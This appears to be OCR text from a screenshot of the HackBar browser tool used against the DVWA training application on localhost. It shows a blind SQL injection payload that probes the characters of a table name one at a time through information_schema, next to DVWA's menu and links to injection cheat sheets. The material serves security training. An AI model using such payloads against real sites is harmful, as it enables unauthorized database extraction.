 玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli_blind/?id=1' and ascii(substr((select
table_name from information_schema.tables
where table_schema = 'dvwa' limit 1),1,1))
> 200 -- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID is MISSING from the database.
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*